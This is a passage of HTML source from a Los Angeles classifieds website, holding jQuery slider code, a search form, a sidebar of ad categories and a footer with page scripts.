	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="41">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">
    
    
    	 &nbsp; 
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="29">








	</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
    
<div class="cat_container">
<div class="cat">
<a href="41/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="41/posts/29-parking-storage/224-parking-offers/">Parking Offers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="41/posts/29-parking-storage/225-storage-offers/">Storage Offers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="41/posts/29-parking-storage/226-wanted/">Wanted</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="41/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>